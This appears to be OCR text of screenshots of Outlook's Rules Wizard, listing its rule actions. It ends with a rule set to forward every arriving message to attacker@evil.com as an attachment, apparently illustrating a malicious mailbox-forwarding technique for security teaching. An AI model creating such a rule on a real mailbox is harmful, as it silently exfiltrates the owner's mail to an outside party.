 Rules and Alerts
Email Rules
Manage Alerts
New Rule... Change Rule Copy... Delete Run Rules Now... Options
Rule (applied in the order shown) Actions
Select the "New Rule" button to make a rule.
Rule description (click an underlined value to edit):
Enable rules on all messages downloaded from RSS Feeds
OK
Rules Wizard
What do you want to do with the message?
Step 1: Select action(s)
move it to the specified folder
assign it to the category category
delete it
permanently delete it
move a copy to the specified folder
forward it to people or public group
forward it to people or public group as an attachment
redirect it to people or public group
have server reply using a specific message
reply using a specific template
flag message for follow up at this time
clear the Message Flag
clear message's categories
mark it as importance
print it
play a sound
mark it as read
stop processing more rules
Step 2: Edit the rule description (click an underlined value)
Apply this rule after the message arrives
forward it to attacker@evil.com as an attachment
Cancel < Back Next > Finish